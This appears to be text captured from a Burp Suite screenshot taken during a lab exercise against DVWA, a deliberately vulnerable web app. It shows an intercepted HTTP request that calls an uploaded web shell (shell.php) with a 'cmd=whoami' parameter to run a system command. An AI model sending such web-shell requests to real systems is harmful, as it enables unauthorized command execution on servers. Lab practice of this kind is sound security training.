 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=6f58eb98d5e3d17f5e56b635dadf6f9a
9 Connection: keep-alive
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes